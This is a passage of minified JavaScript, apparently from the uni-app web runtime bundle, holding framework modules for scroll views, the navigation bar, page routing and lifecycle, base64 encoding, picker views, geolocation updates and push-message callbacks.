a(){if(uni.canIUse("css.var")){var t=document.documentElement.style,e=parseInt((t.getPropertyValue("--window-top").match(/\d+/)||["0"])[0]),n=parseInt((t.getPropertyValue("--window-bottom").match(/\d+/)||["0"])[0]),i=parseInt((t.getPropertyValue("--window-left").match(/\d+/)||["0"])[0]),a=parseInt((t.getPropertyValue("--window-right").match(/\d+/)||["0"])[0]),s=parseInt((t.getPropertyValue("--top-window-height").match(/\d+/)||["0"])[0]);return{top:(e?e+o.a.top:0)+(s||0),bottom:n?n+o.a.bottom:0,left:i?i+o.a.left:0,right:a?a+o.a.right:0}}var c=0,u=0,l=getCurrentPages();if(l.length){var f=l[l.length-1].$parent.$parent,d=f.navigationBar.type;c="default"===d||"float"===d?r["a"]:0}var h=getApp();return h&&(u=h.$children[0]&&h.$children[0].showTabBar?r["d"]:0),{top:c,bottom:u,left:0,right:0}}},"8def":function(t,e,n){"use strict";var r=n("70bc"),i=n.n(r);i.a},"8f2f":function(t,e,n){"use strict";function r(t,e){if(e){if(0===e.indexOf("/"))return e}else{if(e=t,0===e.indexOf("/"))return e;var n=getCurrentPages();t=n.length?n[n.length-1].$page.route:""}if(0===e.indexOf("./"))return r(t,e.substr(2));for(var i=e.split("/"),o=i.length,a=0;a<o&&".."===i[a];a++);i.splice(0,a),e=i.join("/");var s=t.length>0?t.split("/"):[];return s.splice(s.length-a-1,a+1),"/"+s.concat(i).join("/")}n.d(e,"a",(function(){return r}))},"8f80":function(t,e,n){"use strict";n.r(e);var r=n("fa54"),i=r["a"],o=(n("f08e"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-scroll-view",t._g({},t.$listeners),[n("div",{ref:"wrap",staticClass:"uni-scroll-view"},[n("div",{ref:"main",staticClass:"uni-scroll-view",style:{"overflow-x":t.scrollX?"auto":"hidden","overflow-y":t.scrollY?"auto":"hidden"}},[n("div",{ref:"content",staticClass:"uni-scroll-view-content"},[t.refresherEnabled?n("div",{ref:"refresherinner",staticClass:"uni-scroll-view-refresher",style:{"background-color":t.refresherBackground,height:t.refresherHeight+"px"}},["none"!==t.refresherDefaultStyle?n("div",{staticClass:"uni-scroll-view-refresh"},[n("div",{staticClass:"uni-scroll-view-refresh-inner"},["pulling"==t.refreshState?n("svg",{key:"refresh__icon",staticClass:"uni-scroll-view-refresh__icon",style:{transform:"rotate("+t.refreshRotate+"deg)"},attrs:{fill:"#2BD009",width:"24",height:"24",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"}}),n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})]):t._e(),"refreshing"==t.refreshState?n("svg",{key:"refresh__spinner",staticClass:"uni-scroll-view-refresh__spinner",attrs:{width:"24",height:"24",viewBox:"25 25 50 50"}},[n("circle",{staticStyle:{color:"#2bd009"},attrs:{cx:"50",cy:"50",r:"20",fill:"none","stroke-width":"3"}})]):t._e()])]):t._e(),"none"==t.refresherDefaultStyle?t._t("refresher"):t._e()],2):t._e(),t._t("default")],2)])])])}),[],!1,null,null,null);e["default"]=a.exports},"8fc6":function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n("7553"),i=n("cff9");function o(t,e){e.getApp;var n=e.getCurrentPages;function o(t){return function(e,r){r=parseInt(r);var o=n(),a=o.find((function(t){return t.$page.id===r}));a&&Object(i["b"])(a,t,e)}}var a=Object(r["a"])("requestComponentInfo");var s=Object(r["a"])("requestComponentObserver");var c=Object(r["a"])("requestMediaQueryObserver");t("onPageReady",o("onReady")),t("onPageScroll",o("onPageScroll")),t("onReachBottom",o("onReachBottom")),t("onRequestComponentInfo",(function(t){var e=t.reqId,n=t.res,r=a.pop(e);r&&r(n)})),t("onRequestComponentObserver",(function(t){var e=t.reqId,n=t.reqEnd,r=t.res,i=s.get(e);if(i){if(n)return void s.pop(e);i(r)}})),t("onRequestMediaQueryObserver",(function(t){var e=t.reqId,n=t.reqEnd,r=t.res,i=c.get(e);if(i){if(n)return void c.pop(e);i(r)}}))}},"909e":function(t,e,n){"use strict";var r=n("0db8");n.d(e,"a",(function(){return r["a"]}));var i=n("2ace");n.d(e,"f",(function(){return i["a"]}));var o=n("4335");n.d(e,"c",(function(){return o["a"]}));var a=n("23a1");n.d(e,"g",(function(){return a["a"]}));var s=n("0e4a");n.d(e,"e",(function(){return s["a"]}));var c=n("0c40");n.d(e,"b",(function(){return c["a"]}));var u=n("88a8");n.d(e,"d",(function(){return u["a"]}))},"90f0":function(t,e,n){"use strict";n.r(e),n.d(e,"getProvider",(function(){return i}));var r={OAUTH:"OAUTH",SHARE:"SHARE",PAYMENT:"PAYMENT",PUSH:"PUSH"},i={service:{type:String,required:!0,validator:function(t,e){if(t=(t||"").toUpperCase(),t&&Object.values(r).indexOf(t)<0)return"service error"}}}},9131:function(t,e,n){"use strict";(function(t){function r(){var e;return(e=t).invokeCallbackHandler.apply(e,arguments)}function i(e){return t.removeCallbackHandler(e)}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return i}))}).call(this,n("2c9f"))},9151:function(t,e){(function(){"use strict";for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n=new Uint8Array(256),r=0;r<t.length;r++)n[t.charCodeAt(r)]=r;e.encode=function(e){var n,r=new Uint8Array(e),i=r.length,o="";for(n=0;n<i;n+=3)o+=t[r[n]>>2],o+=t[(3&r[n])<<4|r[n+1]>>4],o+=t[(15&r[n+1])<<2|r[n+2]>>6],o+=t[63&r[n+2]];return i%3===2?o=o.substring(0,o.length-1)+"=":i%3===1&&(o=o.substring(0,o.length-2)+"=="),o},e.decode=function(t){var e,r,i,o,a,s=.75*t.length,c=t.length,u=0;"="===t[t.length-1]&&(s--,"="===t[t.length-2]&&s--);var l=new ArrayBuffer(s),f=new Uint8Array(l);for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)],i=n[t.charCodeAt(e+1)],o=n[t.charCodeAt(e+2)],a=n[t.charCodeAt(e+3)],f[u++]=r<<2|i>>4,f[u++]=(15&i)<<4|o>>2,f[u++]=(3&o)<<6|63&a;return l}})()},"923d":function(t,e,n){"use strict";(function(t){var r=n("84ed"),i=n("4738"),o=n("0854"),a={forward:"&#xe600;",back:"&#xe601;",share:"&#xe602;",favorite:"&#xe604;",home:"&#xe605;",menu:"&#xe606;",close:"&#xe650;"};e["a"]={name:"PageHead",mixins:[o["a"]],props:{backButton:{type:Boolean,default:!0},backgroundColor:{type:String,default:function(){return"transparent"===this.type?"#000":"#F8F8F8"}},textColor:{type:String,default:"#fff"},titleText:{type:String,default:""},duration:{type:String,default:"0"},timingFunc:{type:String,default:""},loading:{type:Boolean,default:!1},titleSize:{type:String,default:"16px"},type:{default:"default",validator:function(t){return-1!==["default","transparent","float"].indexOf(t)}},coverage:{type:String,default:"132px"},buttons:{type:Array,default:function(){return[]}},searchInput:{type:[Object,Boolean],default:function(){return!1}},titleImage:{type:String,default:""},titlePenetrate:{type:Boolean,default:!1},shadow:{type:Object,default:function(){return{}}}},data:function(){return{focus:!1,text:"",composing:!1,showPlaceholder:!1}},computed:{btns:function(){var t=this,e=[],n={};return this.buttons.length&&this.buttons.forEach((function(o){var a=Object.assign({},o);if(a.fontSrc&&!a.fontFamily){var s,c=a.fontSrc=Object(i["a"])(a.fontSrc);if(c in n)s=n[c];else{s="font".concat(Date.now()),n[c]=s;var u='@font-face{font-family: "'.concat(s,'";src: url("').concat(c,'") format("truetype")}');Object(r["a"])(u,"uni-btn-font-"+s)}a.fontFamily=s}a.color="transparent"===t.type?"#fff":a.color||t.textColor;var l=a.fontSize||("transparent"===t.type||/\\u/.test(a.text)?"22px":"27px");/\d$/.test(l)&&(l+="px"),a.fontSize=l,a.fontWeight=a.fontWeight||"normal",e.push(a)})),e},headClass:function(){var t=this.shadow.colorType,e={"uni-page-head-transparent":"transparent"===this.type,"uni-page-head-titlePenetrate":this.titlePenetrate,"uni-page-head-shadow":t};return t&&(e["uni-page-head-shadow-".concat(t)]=t),e}},mounted:function(){var e=this;if(this.searchInput){var n=this.$refs.input;n.$watch("composing",(function(t){e.composing=t})),n.$watch("valueSync",(function(t){e.showPlaceholder=!!t})),this.searchInput.disabled?n.$el.addEventListener("click",(function(){t.emit("onNavigationBarSearchInputClicked","")})):(n.$refs.input.addEventListener("keyup",(function(n){"ENTER"===n.key.toUpperCase()&&t.emit("onNavigationBarSearchInputConfirmed",{text:e.text})})),n.$refs.input.addEventListener("focus",(function(){t.emit("onNavigationBarSearchInputFocusChanged",{focus:!0})})),n.$refs.input.addEventListener("blur",(function(){t.emit("onNavigationBarSearchInputFocusChanged",{focus:!1})})))}},methods:{_back:function(){1===getCurrentPages().length?uni.reLaunch({url:"/"}):uni.navigateBack({from:"backbutton"})},_onBtnClick:function(e){t.emit("onNavigationBarButtonTap",Object.assign({},this.btns[e],{index:e}))},_formatBtnFontText:function(t){return t.fontSrc&&t.fontFamily?t.text.replace("\\u","&#x"):a[t.type]?a[t.type]:t.text||""},_formatBtnStyle:function(t){var e={color:t.color,fontSize:t.fontSize,fontWeight:t.fontWeight};return t.fontFamily&&(e.fontFamily=t.fontFamily),e},_focus:function(){this.focus=!0},_blur:function(){this.focus=!1},_input:function(e){t.emit("onNavigationBarSearchInputChanged",{text:e})},_clearInput:function(){this.text="",this._input(this.text)}}}}).call(this,n("2c9f"))},"925f":function(t,e,n){"use strict";n.r(e),n.d(e,"chooseFile",(function(){return o}));var r=["all","image","video"],i=["album","camera"],o={count:{type:Number,required:!1,default:100,validator:function(t,e){t<=0&&(e.count=100)}},sourceType:{type:Array,required:!1,default:i,validator:function(t,e){t=t.filter((function(t){return i.includes(t)})),e.sourceType=t.length?t:i}},type:{type:String,required:!1,default:"all",validator:function(t,e){r.includes(t)||(e.type=r[0]),e.type="all"===e.type?e.type="*":e.type}},extension:{type:Array,validator:function(t,e){if(t){if(0===t.length)return"param extension should not be empty."}else"all"!==e.type&&"*"!==e.type&&e.type?e.extension=["*"]:e.extension=[""]}}}},"951c":function(t,n){t.exports=e},9593:function(t,e,n){"use strict";var r=n("83c2"),i=n.n(r);i.a},"95bd":function(t,e,n){"use strict";var r=n("1fdf"),i=n.n(r);i.a},9602:function(t,e,n){"use strict";n.r(e),function(t){var r=n("38ce"),i=n("cce2"),o=n("2be0"),a=n("f98c");function s(){t.publishHandler("onPageReady",{},this.$page.id)}e["default"]={install:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.routes,Object(i["a"])();var n=function(t,e){for(var n=t.target;n&&n!==e;n=n.parentNode)if(n.tagName&&0===n.tagName.indexOf("UNI-"))break;return n};t.prototype.$handleEvent=function(t){if(t instanceof Event){var e=n(t,this.$el);t=i["b"].call(this,t.type,t,{},e||t.target,t.currentTarget)}return t},t.prototype.$getComponentDescriptor=function(t,e){return Object(a["a"])(t||this,e)},Object.defineProperty(t.prototype,"$ownerInstance",{get:function(){return this.$getComponentDescriptor(this)}}),t.prototype.$handleWxsEvent=function(t){if(t instanceof Event){var e=t.currentTarget,r=e&&(e.__vue__||e),o=e&&r.$getComponentDescriptor&&r.$getComponentDescriptor(r,!1),a=t;t=i["b"].call(this,a.type,a,{},n(a,this.$el)||a.target,a.currentTarget),t.instance=o,t.preventDefault=function(){return a.preventDefault()},t.stopPropagation=function(){return a.stopPropagation()}}return t},t.mixin({beforeCreate:function(){var t=this,e=this.$options,n=e.wxs;n&&Object.keys(n).forEach((function(e){t[e]=n[e]})),e.behaviors&&e.behaviors.length&&Object(o["a"])(e,this),Object(r["d"])(this)&&(e.mounted=e.mounted?[].concat(s,e.mounted):[s])}})}}}.call(this,n("31d2"))},"96b9":function(t,e,n){"use strict";var r=n("c194"),i=n.n(r);i.a},9798:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.d(e,"a",(function(){return i}));var i=function(){function t(e,n){var r=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.listener={},this.emitCache={},n&&Object.keys(n).forEach((function(t){r.on(t,n[t])}))}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var i=this.listener[t];if(!i)return(this.emitCache[t]||(this.emitCache[t]=[])).push(n);i.forEach((function(t){t.fn.apply(t.fn,n)})),this.listener[t]=i.filter((function(t){return"once"!==t.type}))}},{key:"on",value:function(t,e){this._addListener(t,"on",e),this._clearCache(t)}},{key:"once",value:function(t,e){this._addListener(t,"once",e),this._clearCache(t)}},{key:"off",value:function(t,e){var n=this.listener[t];if(n)if(e)for(var r=0;r<n.length;)n[r].fn===e&&(n.splice(r,1),r--),r++;else delete this.listener[t]}},{key:"_clearCache",value:function(t){var e=this.emitCache[t];if(e)for(;e.length>0;)this.emit.apply(this,[t].concat(e.shift()))}},{key:"_addListener",value:function(t,e,n){(this.listener[t]||(this.listener[t]=[])).push({fn:n,type:e})}}]),t}()},"97af":function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return c})),n.d(e,"a",(function(){return v}));var r=n("cff9");function i(t){-1===this.keepAliveInclude.indexOf(t)&&this.keepAliveInclude.push(t)}var o=[];function a(t){if("number"===typeof t)o=this.keepAliveInclude.splice(-(t-1)).map((function(t){return parseInt(t.split("-").pop())}));else{var e=this.keepAliveInclude.indexOf(t);-1!==e&&this.keepAliveInclude.splice(e,1)}}var s=Object.create(null);function c(t){return s[t]}function u(t){s[t]={x:window.pageXOffset,y:window.pageYOffset}}function l(t,e,n){e&&n&&e.meta.isTabBar&&n.meta.isTabBar&&u(n.params.__id__);for(var i=getCurrentPages(),o=i.length-1;o>=0;o--){var s=i[o],c=s.$page.meta;c.isTabBar||(a.call(this,c.name+"-"+s.$page.id),Object(r["b"])(s,"onUnload"))}}function f(t){__uniConfig.reLaunch=(__uniConfig.reLaunch||1)+1;for(var e=getCurrentPages(!0),n=e.length-1;n>=0;n--)Object(r["b"])(e[n],"onUnload"),e[n].$destroy();this.keepAliveInclude=[],s=Object.create(null)}var d=[];function h(t,e,n,r){d=getCurrentPages(!0);var o=e.params.__id__,s=t.params.__id__,c=t.meta.name+"-"+s;if(s===o&&"reLaunch"!==t.type)t.fullPath!==e.fullPath?(i.call(this,c),n()):n(!1);else if(t.meta.id&&t.meta.id!==s)n({path:t.path,replace:!0});else{var u=e.meta.name+"-"+o;switch(t.type){case"navigateTo":break;case"redirectTo":a.call(this,u),e.meta&&e.meta.isQuit&&(t.meta.isQuit=!0,t.meta.isEntry=!!e.meta.isEntry);break;case"switchTab":l.call(this,r,t,e);break;case"reLaunch":f.call(this,c),t.meta.isQuit=!0;break;default:o&&o>s&&(a.call(this,u),this.$router._$delta>1&&a.call(this,this.$router._$delta));break}if("reLaunch"!==t.type&&"redirectTo"!==t.type&&e.meta.id&&i.call(this,u),i.call(this,c),t.meta&&t.meta.name){document.body.className="uni-body "+t.meta.name;var h="nvue-dir-"+__uniConfig.nvue["flex-direction"];t.meta.isNVue?(document.body.setAttribute("nvue",""),document.body.setAttribute(h,"")):(document.body.removeAttribute("nvue"),document.body.removeAttribute(h))}n()}}function p(e,n){var i,a=n.params.__id__,s=e.params.__id__;function c(t){if(t){Object(r["b"])(t,"onUnload");var e=d.indexOf(t);e>=0&&d.splice(e,1)}}switch(i=n.meta.isSet?d.find((function(t){return t.$page.meta.pagePath===n.meta.pagePath})):d.find((function(t){return t.$page.id===a})),e.type){case"navigateTo":i&&Object(r["b"])(i,"onHide");break;case"redirectTo":c(i);break;case"switchTab":n.meta.isTabBar&&i&&Object(r["b"])(i,"onHide");break;case"reLaunch":break;default:a&&a>s&&(c(i),this.$router._$delta>1&&o.reverse().forEach((function(t){var e=d.find((function(e){return e.$page.id===t}));c(e)})));break}if(delete this.$router._$delta,o.length=0,"reLaunch"!==e.type){var u,l=getCurrentPages(!0);u=e.meta.isSet?l.find((function(t){return t.$page.meta.pagePath===e.meta.pagePath})):l.find((function(t){return t.$page.id===s})),u&&(setTimeout((function(){t.emit("onNavigationBarChange",u.$parent.$parent.navigationBar),Object(r["b"])(u,"onShow")}),0),document.title=u.$parent.$parent.navigationBar.titleText)}}function v(t,e){t.$router.beforeEach((function(n,r,i){h.call(t,n,r,i,e)})),t.$router.afterEach((function(e,n){p.call(t,e,n)}))}}).call(this,n("2c9f"))},"97c3":function(t,e,n){"use strict";function r(t){if(0===t.indexOf("#")){var e=t.substr(1);return function(t){return!(!t.componentInstance||t.componentInstance.id!==e)||!(!t.data||!t.data.attrs||t.data.attrs.id!==e)}}if(0===t.indexOf(".")){var n=t.substr(1);return function(t){return t.data&&function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?-1!==e.split(i).indexOf(t):n&&"string"===typeof n?-1!==n.split(i).indexOf(t):void 0}(n,t.data.staticClass,t.data.class)}}}n.d(e,"a",(function(){return o}));var i=/\s+/;function o(t){t.prototype.createIntersectionObserver=function(t){return uni.createIntersectionObserver(this,t)},t.prototype.createMediaQueryObserver=function(t){return uni.createMediaQueryObserver(this,t)},t.prototype.selectComponent=function(t){return function t(e,n){if(n(e.$vnode||e._vnode))return e;for(var r=e.$children,i=0;i<r.length;i++){var o=t(r[i],n);if(o)return o}}(this,r(t))},t.prototype.selectAllComponents=function(t){return function t(e,n,r){n(e.$vnode||e._vnode)&&r.push(e);for(var i=e.$children,o=0;o<i.length;o++)t(i[o],n,r);return r}(this,r(t),[])}}},9848:function(t,e,n){"use strict";var r=n("65db"),i=n.n(r);i.a},9854:function(t,e,n){"use strict";var r=n("f669"),i=n.n(r);i.a},9879:function(t,e,n){"use strict";n.r(e),n.d(e,"addInterceptor",(function(){return r})),n.d(e,"removeInterceptor",(function(){return i}));var r=[{name:"method",type:[String,Object],required:!0}],i=r},"988e":function(t,e,n){var r={"./base/event-bus.js":"3b2d","./base/get-browser-info.js":"01fd","./constants.js":"2f5c","./context/inner-audio.js":"12e2","./context/operate-map-player.js":"541c","./context/operate-video-player.js":"bcac","./device/accelerometer.js":"e444","./device/clipboard.js":"4498","./device/compass.js":"39a2","./device/get-system-info.js":"ef4e","./device/get-window-info.js":"1efd","./device/make-phone-call.js":"6383","./device/network-info.js":"c233","./device/vibrate.js":"81ff","./file/file.js":"286e","./file/open-document.js":"4a3f","./index.js":"02fa","./keyboard/keyboard.js":"c19d","./location/choose-location.js":"6c36","./location/get-location.js":"af95","./location/location-change.js":"9f69","./location/open-location.js":"793c","./media/MIMEType.js":"846e","./media/choose-file.js":"7fd2","./media/choose-image.js":"6773","./media/choose-video.js":"39a0","./media/create_input.js":"493d","./media/get-image-info.js":"2daf","./media/get-video-info.js":"82f1","./media/preview-image.js":"8076","./network/download-file.js":"4ca13","./network/request.js":"89ce","./network/socket.js":"c856","./network/upload-file.js":"211f","./plugin/get-launch-options-sync.js":"0126","./plugin/get-provider.js":"33b2","./route/route.js":"4d5a","./storage/storage.js":"56ae","./ui/navigation-bar.js":"418c","./ui/popup.js":"65cd","./ui/pull-down-refresh.js":"6564","./ui/request-component-info.js":"e1b0","./ui/tab-bar.js":"a8d9","./ui/window.js":"c1aa","./ui/windows.js":"f192","./util.js":"d4ee"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="988e"},"9a78":function(t,e,n){},"9b6d":function(t,e,n){"use strict";var r=n("4738"),i={props:{id:{type:[Number,String],default:""},position:{type:Object,required:!0},iconPath:{type:String,required:!0},clickable:{type:Boolean,default:!1}},computed:{imgPath:function(){return Object(r["a"])(this.iconPath)},positionStyle:function(){var t="top:".concat(this.position.top||0,"px;left:").concat(this.position.left||0,"px;");return this.position.width&&(t+="width:".concat(this.position.width,"px;")),this.position.height&&(t+="height:".concat(this.position.height,"px;")),t}},methods:{handleClick:function(t){this.clickable&&this.$parent.$trigger("controltap",t,{controlId:this.id}),t.stopPropagation()}}},o=i,a=(n("11df"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-map-control"},[n("img",{staticClass:"uni-map-control-icon",style:t.positionStyle,attrs:{src:t.imgPath},on:{click:t.handleClick}})])}),[],!1,null,null,null);e["a"]=s.exports},"9bbb":function(t,e,n){"use strict";var r=n("3596"),i=n.n(r);i.a},"9bd9":function(t,e,n){"use strict";n.r(e),n.d(e,"canIUse",(function(){return s}));var r=n("340d");function i(t){return window.CSS&&CSS.supports&&(CSS.supports(t)||CSS.supports.apply(CSS,t.split(":")))}var o={"css.var":i("--a:0"),"css.env":i("top:env(a)"),"css.constant":i("top:constant(a)")},a=n("050f");function s(t){return Object(r["i"])(o,t)?o[t]:!!Object(r["i"])(a["a"],t)}},"9bfe":function(t,e,n){"use strict";n.r(e),n.d(e,"getVideoInfo",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}}}},"9d17":function(t,e,n){},"9e30":function(t,e,n){"use strict";n.r(e),function(t){var r=n("340d");e["default"]={data:function(){return{showActionSheet:{visible:!1}}},created:function(){var e=this;t.on("onShowActionSheet",(function(t,n){e.showActionSheet=t,e.onActionSheetCloseCallback=n})),t.on("onHidePopup",(function(t){e.showActionSheet.visible=!1}))},methods:{_onActionSheetClose:function(t){this.showActionSheet.visible=!1,Object(r["k"])(this.onActionSheetCloseCallback)&&this.onActionSheetCloseCallback(t)}}}}.call(this,n("2c9f"))},"9eba":function(t,e,n){"use strict";n.r(e);var r=n("340d");function i(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var a={name:"PickerView",props:{value:{type:Array,default:function(){return[]},validator:function(t){return Array.isArray(t)&&t.filter((function(t){return"number"===typeof t})).length===t.length}},indicatorStyle:{type:String,default:""},indicatorClass:{type:String,default:""},maskStyle:{type:String,default:""},maskClass:{type:String,default:""}},data:function(){return{valueSync:i(this.value),height:34,items:[],changeSource:""}},watch:{value:function(t,e){var n=this;this.valueSync.length=t.length,t.forEach((function(t,e){t!==n.valueSync[e]&&n.$set(n.valueSync,e,t)}))},valueSync:{deep:!0,handler:function(t,e){if(""===this.changeSource)this._valueChanged(t);else{this.changeSource="";var n=t.map((function(t){return t}));this.$emit("update:value",n),this.$trigger("change",{},{value:n})}}}},methods:{getItemIndex:function(t){return this.items.indexOf(t)},getItemValue:function(t){return this.valueSync[this.getItemIndex(t.$vnode)]||0},setItemValue:function(t,e){var n=this.getItemIndex(t.$vnode),r=this.valueSync[n];r!==e&&(this.changeSource="touch",this.$set(this.valueSync,n,e))},_valueChanged:function(t){this.items.forEach((function(e,n){e.componentInstance.setCurrent(t[n]||0)}))},_resize:function(t){var e=t.height;this.height=e}},render:function(t){var e=[];return this.$slots.default&&Object(r["f"])(this.$slots.default,t).forEach((function(t){t.componentOptions&&"v-uni-picker-view-column"===t.componentOptions.tag&&e.push(t)})),this.items=e,t("uni-picker-view",{on:this.$listeners},[t("v-uni-resize-sensor",{attrs:{initial:!0},on:{resize:this._resize}}),t("div",{ref:"wrapper",class:"uni-picker-view-wrapper"},e)])}},s=a,c=(n("1720"),n("8844")),u=Object(c["a"])(s,void 0,void 0,!1,null,null,null);e["default"]=u.exports},"9f56":function(t,e,n){"use strict";n.r(e),n.d(e,"invokePushCallback",(function(){return u})),n.d(e,"getPushClientId",(function(){return d})),n.d(e,"onPushMessage",(function(){return p})),n.d(e,"offPushMessage",(function(){return v}));var r,i,o,a=n("340d"),s=n("0071");function c(t){try{return JSON.parse(t)}catch(e){}return t}function u(t){if("enabled"===t.type)o=!0;else if("clientId"===t.type)r=t.cid,i=t.errMsg,f(r,t.errMsg);else if("pushMsg"===t.type)for(var e={type:"receive",data:c(t.message)},n=0;n<h.length;n++){var a=h[n];if(a(e),e.stopped)break}else"click"===t.type&&h.forEach((function(e){e({type:"click",data:c(t.message)})}))}var l=[];function f(t,e){l.forEach((function(n){n(t,e)})),l.length=0}function d(t){Object(a["l"])(t)||(t={});var e=Object(s["a"])(t),n=e.success,c=e.fail,u=e.complete,d=Object(a["k"])(n),h=Object(a["k"])(c),p=Object(a["k"])(u);Promise.resolve().then((function(){"undefined"===typeof o&&(o=!1,r="",i="uniPush is not enabled"),l.push((function(t,e){var r;t?(r={errMsg:"getPushClientId:ok",cid:t},d&&n(r)):(r={errMsg:"getPushClientId:fail"+(e?" "+e:"")},h&&c(r)),p&&u(r)})),"undefined"!==typeof r&&f(r,i)}))}var h=[],p=function(t){-1===h.indexOf(t)&&h.push(t)},v=function(t){if(t){var e=h.indexOf(t);e>-1&&h.splice(e,1)}else h.length=0}},"9f62":function(t,e,n){"use strict";(function(t){var r=n("909e");e["a"]={name:"Label",mixins:[r["a"]],props:{for:{type:String,default:""}},computed:{pointer:function(){return this.for||this.$slots.default&&this.$slots.default.length}},methods:{_onClick:function(e){var n=/^uni-(checkbox|radio|switch)-/.test(e.target.className);n||(n=/^uni-(checkbox|radio|switch|button)$/i.test(e.target.tagName)),n||(this.for?t.emit("uni-label-click-"+this.$page.id+"-"+this.for,e,!0):this.$broadcast(["Checkbox","Radio","Switch","Button"],"uni-label-click",e,!0))}}}}).call(this,n("31d2"))},"9f69":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"startLocationUpdate",(function(){return l})),n.d(e,"stopLocationUpdate",(function(){return f})),n.d(e,"onLocationChange",(function(){return d})),n.d(e,"offLocationChange",(function(){return h})),n.d(e,"onLocationChangeError",(function(){return p})),n.d(e,"offLocationChangeError",(function(){return v}));var r=n("b435"),i=t,o=i.invokeCallbackHandler,a=[],s=[],c=!1,u=0;function l(t,e){var n=t.type,i=void 0===n?"gcj02":n;if(!navigator.geolocation)return{errMsg:"startLocationUpdate:fail"};u=u||navigator.geolocation.watchPosition((function(t){c=!0,Object(r["f"])(i,t.coords).then((function(t){a.forEach((function(e){o(e,t)}))})).catch((function(t){s.forEach((function(e){o(e,{errMsg:"onLocationChange:fail ".concat(t.message)})}))}))}),(function(t){c||(o(e,{errMsg:"startLocationUpdate:fail ".concat(t.message)}),c=!0),s.forEach((function(e){o(e,{errMsg:"onLocationChange:fail ".concat(t.message)})}))})),setTimeout((function(){o(e,{errMsg:"startLocationUpdate:ok"})}),100)}function f(){return 0!==u&&(navigator.geolocation.clearWatch(u),c=!1,u=0),{}}function d(t){a.push(t)}function h(t){if(t){var e=a.indexOf(t);e>=0&&a.splice(e,1)}else a=[]}function p(t){s.push(t)}function v(t){if(t){var e=s.indexOf(t);e>=0&&s.splice(e,1)}else s=[]}}.call(this,n("2c9f"))},a004:function(t,e){t.exports=["uni-app","uni-layout","uni-content","uni-main","uni-top-window","uni-left-window","uni-right-window","uni-tabbar","uni-page","uni-page-head","uni-page-wrapper","uni-page-body","uni-page-refresh","uni-actionsheet","uni-modal","uni-toast","uni-resize-sensor","uni-shadow-root","uni-ad","uni-audio","uni-button","uni-camera","uni-canvas","uni-checkbox","uni-checkbox-group","uni-cover-image","uni-cover-view","uni-editor","uni-form","uni-functional-page-navigator","uni-icon","uni-image","uni-input","uni-label","uni-live-player","uni-live-pusher","uni-map","uni-movable-area","uni-movable-view","uni-navigator","uni-official-account","uni-open-data","uni-picker","uni-picker-view","uni-picker-view-column","uni-progress","uni-radio","uni-radio-group","uni-rich-text","uni-scroll-view","uni-slider","uni-swiper","uni-swiper-item","uni-switch","uni-text","uni-textarea","uni-video","uni-view","uni-web-view"]},a050:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i=n("39bd"),o={add:function(t){var e,n,r;try{e=this.toString().split(".")[1].length}catch(i){e=0}try{n=t.toString().split(".")[1].length}catch(i){n=0}return r=Math.pow(10,Math.max(e,n)),(this*r+t*r)/r},sub:function(t){return this.add(-t)},mul:function(t){var e=0,n=this.toString(),r=t.toString();try{e+=n.split(".")[1].length}catch(i){}try{e+=r.split(".")[1].length}catch(i){}return Number(n.replace(".",""))*Number(r.replace(".",""))/Math.pow(10,e)},div:function(t){var e,n,i=0,o=0;try{i=this.toString().split(".")[1].length}catch(r){}try{o=t.toString().split(".")[1].length}catch(r){}return e=Number(this.toString().replace(".","")),n=Number(t.toString().replace(".","")),e/n*Math.pow(10,o-i)},mod:function(t){var e,n,r=0,i=0;try{r=this.toString().split(".")[1].length}catch(o){}try{i=t.toString().split(".")[1].length}catch(o){}var 